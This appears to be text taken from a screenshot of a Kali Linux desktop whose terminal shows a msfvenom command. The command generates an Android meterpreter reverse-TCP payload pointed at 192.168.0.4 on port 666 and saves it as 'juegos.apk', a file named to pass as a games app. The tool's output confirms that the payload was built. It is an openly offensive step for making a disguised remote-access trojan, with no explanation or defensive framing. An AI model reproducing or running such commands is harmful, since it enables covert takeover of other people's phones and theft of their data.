 1 2 3 4
11:22
918 KB Vol...
juegos.apk
500 GB Vol...
Reservado ...
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.4 LPORT=666 -o /home/kali/Desktop/juegos.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10234 bytes
Saved as: /home/kali/Desktop/juegos.apk
(kali㉿kali)-[~]
$
KALI LINUX
"the quieter you become, the more you are able to hear"